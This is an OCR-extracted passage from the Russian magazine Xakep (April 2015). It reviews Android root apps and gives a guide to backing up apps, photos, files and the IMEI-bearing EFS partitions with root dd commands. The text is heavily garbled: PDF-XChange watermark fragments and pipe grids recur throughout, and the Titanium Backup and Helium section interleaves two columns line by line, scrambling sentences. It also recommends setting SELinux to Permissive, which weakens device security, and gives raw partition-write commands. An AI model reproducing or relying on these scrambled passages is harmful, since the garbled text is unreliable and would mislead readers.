
книги хакеры / журнал хакер / 195_Optimized
.pdf
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
ХАКЕР m |
04 /195/ 2015 |
|||||||
|
|
|||||||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-xcha |
|
|
|
|
||
Карманный софт
КАРМАННЫЙСОФТ
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
m |
|
w39Click |
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x cha |
|
|
|
|
||
Сегодня в выпуске: исправляем интерфейс управления запущенными приложениями в Android 5.0/5.1 Lollipop, отключаем мешающий работе root-приложений SELinux, устанавливаем приложения CyanogenMod 12 на любую прошивку, включаем режим сохранения энергии с помощью ярлыка на рабочем столе.
ВЫПУСК #6. LOLLIPOP EDITION
RECENTLY
В Android 5.0 Google поменяла не только интерфейс управления запущенными приложениями, но и сам алгоритм его работы. Теперь он отображает вовсе не работающий в фоне софт, а тот, который ты так или иначе запускал в последние дни, да еще и вместе со всеми открытыми вкладками Chrome. Со временем интерфейс сильно захламляется, и найти чтото в этой длиннющей стопке миниатюр становится невозможно.
Приложение Recently исправляет это недоразумение. Оно позволяет ограничить количество показываемых карточек с миниатюрами, установить максимальный срок давности для показа карточек (по умолчанию три дня) и, что самое главное, включить показ карточек только для запущенных приложений. Приложение требует root и в своей бесплатной версии не умеет автоматически запускаться при старте системы. Но это ограничение можно обойти, включив опцию Freeload или купив приложение за один доллар (что мы и рекомендуем сделать).
Recently: goo.gl/Kiq32H
Платформа: Android
Цена: бесплатно / 1 $
SELINUX MODE CHANGER
Lollipop стала первой версией Android c полноценной поддержкой SELinux и правилами ограничений для почти всех системных компонентов. Это важное нововведение делает систему гораздо более устойчивой к разного рода локальным атакам, однако оно же существенно ограничивает возможности получения root-доступа и нарушает функционирование многих root-приложений.
Некоторые разработчики научились обходить такую защиту с помощью создания специальных контекстов безопасности для своих приложений, однако остается огромное количество полезных, но устаревших софтин, которые этого не делают. SELinux mode changer позволяет вернуть таким приложениям их функции, полностью отключив SELinux (точнее, включив режим Permissive). Да, это снизит общую защиту девайса, но иного выхода порой просто не остается.
SELinux mode changer: goo.gl/i3U5yo Платформа: Android
Цена: бесплатно
BATTERYSAVER LOLLIPOP SHORTCUT
Еще одно новшество Lollipop — режим сохранения энергии, который включается автоматически при достижении 15%-го уровня заряда батареи. Работая в этом режиме, Android снижает тактовую частоту процессора, отключает анимацию и другие графические эффекты, отключает многие сенсоры, фоновую передачу данных для приложений и выставляет минимальную яркость экрана. Все это позволяет сократить расход заряда в разы, но есть одна проблема: для включения режима нужно либо дождаться тех самых 15%, либо активировать его руками, пройдя через кучу экранов в настройках, а это жутко неудобно.
BatterySaver Lollipop Shortcut решает эту проблему с помощью шотката на рабочем столе. Устанавливаем приложение, включаем его в разделе «Спец. возможности» в настройках, затем нажимаем Create Shortcut на главном экране приложения — и вуаля. Платная версия (2 доллара) позволяет также настроить автоматическое включение режима в зависимости от любого уровня заряда, температуры батареи или текущего времени и повесить кнопку включения в шторку.
BatterySaver Lollipop Shortcut: goo.gl/ cvoC3v
Платформа: Android
Цена: бесплатно / 2 $
CM APPS
Прошивка CyanogenMod включает в себя множество качественных приложений и модификаций стокового софта: модифицированный стоковый лаунчер Trebuchet с дополнительными настройками и возможностью блокировки приложений, расширенный калькулятор с поддержкой функций и графиков, простой и удобный файловый менеджер с root-доступом, эквалайзер, доработанный музыкальный проигрыватель и другие.
Любое из этих приложений можно установить в стоковый Android, даже не имея root-доступа, но для этого придется искать или выдергивать их из других прошивок, да еще и угадывать с версией Android (приложения из CM 12 будут работать только в Android 5.0, например). Гораздо проще установить приложение CM Apps, с его помощью в два тапа скачать и установить нужную софтину. Права root не требуются, деньги тоже.
CM Apps: goo.gl/LW0Des
Платформа: Android
Цена: бесплатно

|
|
|
|
hang |
e |
|
|
|
|
|
|
|
C |
|
E |
|
|||
|
|
X |
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
||
|
F |
|
|
|
|
|
|
t |
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
r |
|
P |
|
|
|
|
|
NOW! |
o |
||
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|||
|
|
|
|
to |
40 m |
||||
w Click |
|
||||||||
|
|
||||||||
w |
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
. |
|
|
|
|
|
.c |
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
df |
|
|
n |
e |
||
|
|
|
|
-xcha |
|
|
|
||
X-Mobile
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
ХАКЕР 04 /195/ 2015 |
|
|
|
|
|
|
||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x cha |
|
|
|
|
||
СТРАТЕГИЧЕСКИЙРЕЗЕРВ
ВСЕ, ЧТО НУЖНО ЗНАТЬ О СРЕДСТВАХ БЭКАПА ДЛЯ ANDROID
ВВЕДЕНИЕ
Получив root на смартфоне, среднестатистический пользователь начинает экспериментировать с устройством и ставить различные модификации интерфейса, темы, шрифты, новые ядра, прошивки, радио и root-приложения. Как постоянный, давний и активный пользователь форумов 4PDA и XDA Developers, могу утверждать, что очень часто такие эксперименты заканчиваются вопросами с формулировками: «Телефон не загружается, что мне делать?»
Даже очень внимательно прочитав инструкцию, можно допустить опечатку или нажать не на ту кнопку, после чего получить bootloop — вечную загрузку телефона с повторяющейся бутанимацией. В худшем случае можно получить «кирпич» — телефон вообще не включится. Бывает это очень редко, и, честно говоря, нужно очень постараться, чтобы, например, убить флеш-память. Обычно же то, что пользователи считают «кирпичом», можно успешно восстановить с помощью несложных манипуляций. И бэкап нам в этом очень поможет.
Дмитрий «BRADA» Подкопаев john.brada.doe@gmail.com
Как гласит известная айтишная мудрость, сисадмины делятся на тех, кто не делает бэкапы, и тех, кто уже делает бэкапы. Думаю, каждому хоть раз после прошивки или сбоя приходилось настраивать телефон/планшет с нуля. А ведь делать это совсем не обязательно, если есть сохраненный бэкап. В данной статье мы рассмотрим разные виды бэкапа (резервной копии) содержимого Android-устройств на все случаи жизни.
Базовые функции бэкапа, которые удовлетворят большинство обычных пользователей, предлагает сама компания Google. В настройках телефона есть особая вкладка «Аккаунты», в которой можно расставить все необходимые галочки.
После перепрошивки или сброса устройства на заводские на- |
Sobolev@shutterstock.com |
|
|
||
стройки или активации нового телефона операционка Android |
|
|
сама восстановит контакты, историю и вкладки браузера |
|
|
Chrome, заметки Google Keep, фотографии, данные прило- |
|
|
жений, события календаря и так далее. В последних версиях |
|
|
Android можно восстановить рабочий стол со всеми ярлыками |
|
|
и автоматически поставить все установленные ранее прило- |
|
|
жения. |
|
|
Однако Google не может забэкапить все. Настройки систе- |
|
|
мы и приложений сбросятся, сохраненные пароли (а точнее, |
A. |
|
токены аутентификации) исчезнут, приложения из сторонних |
||
Alexander |
||
говорим. |
||
маркетов не будут вновь установлены. Поэтому нам нужны ин- |
|
|
струменты, способные сохранить вообще все. О них мы и по- |
|

|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
ХАКЕР m |
04 /195/ 2015 |
|||||||
|
|
|||||||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-xcha |
|
|
|
|
||
Стратегический резерв
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
m |
|
w Click41 |
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x cha |
|
|
|
|
||
БЭКАП ПРИЛОЖЕНИЙ И ИХ ДАННЫХ
Сам я придерживаюсь подхода «чистой установки». При переходе на новую прошивку мне проще настроить программы с нуля. Да и появление багов в таком случае сводится на нет, особенно при переходе на следующую мажорную версию прошивки. Но многим пользователям удобнее сохранить настройки приложений и восстановить их на новой прошивке. Особенно актуально это для сторонних программ, которых нет в маркете. Остановлюсь на двух самых популярных приложениях, насчитывающих миллионы скачиваний.
Titanium Backup
Мощнейшее средство бэкапа, восстановления, заморозки и удаления приложений вместе с их данными (включая системные и предустановленные производителем). Позволяет настроить автоматический бэкап по расписанию, не закрывая приложения, и переносить любое приложение на SD-карту. Можно хранить разные бэкапы одного приложения, сохранять СМС, ММС, историю звонков, закладки браузера, точки доступа Wi-Fi в форме XML-файла. Может синхронизировать все бэкапы в Dropbox, Box и Google Drive. С помощью этого приложения
легко сделать любое пользова- |
|
|
|
тельское приложение системным, |
|
|
|
добавить шифрование, привязать приложение к маркету по- |
|
|
дартный backup manager, доступный в любом Android начиная |
|
|
||
сле восстановления (для дальнейших обновлений). Удобная |
Titanium Backup: бэкап |
с версии 4.0. — Прим. ред.). При этом часть функций урезана |
|
функция — создание на основе бэкапа приложений и данных |
и восстановление |
и требуется приложение-компаньон на компе. Программа по- |
|
архива update.zip, который можно прошить из консоли восста- |
на другом устройстве |
зволит сделать бэкап пользовательского словаря, сообщений |
|
новления, чтобы восстановить приложения и настройки. |
|
|
и журналов звонков, точек доступа Wi-Fi. Системные приложе- |
Одно из наиболее полезных применений Titanium Backup — |
|
|
ния нельзя бэкапить, даже если есть рут. Также резервирова- |
это перенос приложений и их настроек между устройствами. |
|
|
ние может быть запрещено разработчиками некоторых про- |
В качестве примера покажу, как заставить работать популяр- |
|
|
грамм. Они будут находиться внизу списка. Например, тот же |
ный мессенджер WhatsApp на планшете без сим-карты. |
|
|
WhatsApp забэкапить не получится. |
При поиске программы в маркете на странице с описанием бу- |
|
|
Helium запоминает все устройства, на которых она была |
дет указано, что данная программа не поддерживается на тво- |
|
|
запущена, и позволяет восстанавливать бэкапы отдельно |
ем устройстве. Даже если скачать и установить APK, для ак- |
|
|
на разных устройствах. Бэкапы можно хранить на карте памя- |
тивации программы необходим дозвон на устройство, чего |
|
|
ти или в облаке (Google Диск, Box, Dropbox), а также делать их |
планшет без симки (или LTE с тарифом без голосовых вызовов |
|
|
по расписанию. Еще одна особенность приложения — данные |
или выпиленным из прошивки диалером) сделать не сможет. |
|
|
между устройствами легко переносить, например, начав игру |
Итак, заходим в Titanium, ищем нужное приложение, нажи- |
|
|
на одном устройстве, можно продолжить ее на другом. |
маем на него и во всплывающем меню нажимаем «Сохранить». |
|
|
ФОТОГРАФИИ И ВИДЕО |
Если в меню сделать свайп влево, то можно вызвать дополни- |
|
|
|
тельные функции. Это же меню можно вызвать долгим тапом |
|
|
После неудачной прошивки или, например, порчи или кражи |
на приложении в списке. После отработки скрипта в панели |
|
|
телефона самые неприятные ощущения вызывает потеря сня- |
уведомлений появится новая запись о создании успешного |
|
|
тых видео и фотографий. Ведь приложения можно установить |
бэкапа. Для удобства работы советую настроить в программе |
|
|
заново, пароли при необходимости восстановить, а фотогра- |
загрузку бэкапов в облако. Синхронизацию можно настроить |
|
|
фии, если заранее не подстраховаться, пропадут навсегда. |
на третьей вкладке — «Расписания». Нажимаем «Пуск» на пун- |
|
|
И в маркете существуют программы на любой вкус для со- |
кте «Синхронизация с Google Диск», и об успешном выполне- |
|
|
хранения твоих фотографий и видео. Рассмотрим несколько |
нии сообщит уведомление в шторке. |
|
|
из них. |
На планшете запускаем Titanium и синхронизируем бэкапы |
|
|
Google+ |
с облаком. При этом скачивается только что сделанный бэкап |
|
|
|
с телефона. WhatsApp будет находиться в самом конце списка |
|
|
Стандартная программа от «корпорации добра», предуста- |
программ. Зачеркнутое название означает, что программа |
|
|
новленная на всех стоковых прошивках. Пользуюсь давно |
на планшете не установлена. Нажимаем на программу и во |
|
|
и на всех устройствах (на данный момент в альбомах содер- |
всплывающем меню выбираем «Восстановить». Все. Можно |
|
|
жится более 10 тысяч фотографий). Автоматически синхро- |
запускать WhatsApp. |
|
|
низирует все отснятые фото с закрытыми альбомами Picasa |
Helium — App Sync and Backup |
|
|
(скоро такая же функция появится и в Google Drive). Фото бу- |
Большинство описанных |
дут доступны на всех устройствах, на которых выполнен вход |
||
Главное отличие программы — возможность работать без на- |
|
в статье приложений |
в один аккаунт. При наличии интернета все фото можно про- |
личия прав суперпользователя (приложение использует стан- |
требуют root и BusyBox. |
смотреть даже на новом устройстве, выполнив вход в аккаунт |
|

|
|
|
|
hang |
e |
|
|
|
|
|
|
|
C |
|
E |
|
|||
|
|
X |
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
||
|
F |
|
|
|
|
|
|
t |
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
r |
|
P |
|
|
|
|
|
NOW! |
o |
||
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|||
|
|
|
|
to |
42 m |
||||
w Click |
|
||||||||
|
|
||||||||
w |
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
. |
|
|
|
|
|
.c |
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
df |
|
|
n |
e |
||
|
|
|
|
-xcha |
|
|
|
||
X-Mobile
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
ХАКЕР 04 /195/ 2015 |
|
|
|
|
|
|
||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x cha |
|
|
|
|
||
Google. Приятный бонус — авто- |
|
|
коррекция некоторых фотографий, |
|
|
создание |
коллажей из похожих |
|
фото и GIF-анимаций из серий |
|
|
фотографий. Также автоматически |
|
|
появляются «Автокреативы» — на- |
|
|
резка под музыку из множества |
|
|
фотографий и видео, снятых в один |
|
|
день. При смене места снятия фо- |
|
|
тографий и видео обычно появля- |
Для Linux/UNIX- |
|
ются «Истории» и «Путешествия». |
пользователей подойдет |
|
Другие варианты |
rsync backup for Android, |
|
которая позволит |
||
• MEGA — дает по умолчанию |
отправлять и получать |
|
хранилище на 50 Гб, имеет |
файлы с удаленного сер- |
|
гибкие настройки, клиент |
вера через SSH. Имеет |
|
синхронизации для компа и рас- |
поддержку Таскера. |
|
ширение для браузера Chrome. |
|
|
Разные режимы просмотра, |
|
|
возможность открыть папки |
|
|
для других пользователей. |
|
|
• Облако Mail.ru — 100 Гб |
|
|
для новых пользователей. |
|
|
Имеет приятный интерфейс |
|
|
и клиент для компа. |
|
|
• Dropbox — интересен тем, |
|
|
что имеет приложение-компа- |
|
|
ньон Carousel, которое умеет |
|
|
не просто автоматически загру- |
|
|
жать фотки, но и чистить смарт- |
|
|
фон от тех, что уже загружены. |
|
|
БЭКАП ПРОИЗВОЛЬНЫХ |
Важные бэкапы лучше |
|
хранить в облаке или |
||
ФАЙЛОВ |
на компе для возможно- |
|
Для бэкапа файлов на SD-карте |
сти использования даже |
|
также существуют различные про- |
после полного вайпа |
|
граммы. В целом они имеют схо- |
устройства. |
|
жие функции и отличаются интер- |
|
|
фейсом |
или поддерживаемыми |
|
облачными сервисами.
Foldersync
Material Design, поддержка Amazon Cloud Drive, Box, Dropbox, FTP, Google Drive, Mega, OneDrive, SMB/CIFS, WebDav, Yandex. Disk. Имеет встроенный файловый менеджер, множество настроек, фильтров, удобное планирование. Возможность настройки двухсторонней синхронизации, перенос скрытых файлов, настройка передачи через Wi-Fi / мобильный интернет, поддержка Таскера, защита пин-кодом, возможность синхронизации вложенных папок.
DataSync
Возможность синхронизации между устройствами через Bluetooth, расписание, данные приложений, файлы и папки. Автоматическая двухсторонняя синхронизация данных позволит сохранять прогресс игр и автоматически загружать его на все связанные устройства при изменении данных на одном из них.
Dropsync
Продвинутый клиент синхронизации с Dropbox. Загрузка фото и видео, мониторинг уровня заряда батареи, W i-Fi/3G/4G/W iMAX-соединения и адаптация в соответствии с предпочтениями пользователя, настраиваемый интервал автосинхронизации, плагин к Таскеру, возможность выбора режима синхронизации: только загрузка, загрузка и удаление, только скачивание, зеркальное скачивание.
IMEI
Нередки случаи, когда после прошивки перестает работать сотовая связь и интернет. Это верный признак того, что слетел IMEI (International Mobile Equipment Identity — международный идентификатор мобильного оборудования). Этот номер уникален для каждого аппарата и служит для идентификации устройства в сети. При сбое он может обнулиться, и девайс перестанет видеть сеть.
Чтобы избежать таких случаев, советую заранее сделать бэкап раздела EFS, содержащего IMEI: с помощью программ из маркета, руками через консоль (adb shell) или на устройстве через эмулятор терминала. Стоит отметить, что для разных устройств таблица разделов может кардинально отличаться в зависимости от применяемых чипов. В случае Nexus 4 в терминале нужно ввести следующие команды:
Бэкап IMEI:
>su
>dd if=/dev/block/mmcblk0p8 of=/sdcard/m9kefs1.img
>dd if=/dev/block/mmcblk0p9 of=/sdcard/m9kefs2.img
Восстановление IMEI:
>su
>dd if=/sdcard/m9kefs1.img of=/dev/block/mmcblk0p8
>dd if=/sdcard/m9kefs2.img of=/dev/block/mmcblk0p9
УNexus 5 нет отдельного раздела EFS. Поэтому бэкапить надо разделы 12 и 13, содержащие не только IMEI, но и другие данные:
>su
>dd if=/dev/block/mmcblk0p12 of=/sdcard/modemst1.img
>dd if=/dev/block/mmcblk0p13 of=/sdcard/modemst2.img
Восстановление проводится аналогичной командой.
|
|
По сути, это аналог десктопного клиента Dropbox с син- |
|
|
хронизацией на лету (как и в Linux-версии клиента, изменения |
|
|
|
Настройки автоза- |
файлов отслеживаются с помощью механизма inotify, поэтому |
|
грузки Google+, Mega, |
синхронизируются все сразу, а не через определенные интер- |
|
Облако Mail.ru |
валы времени). |
|
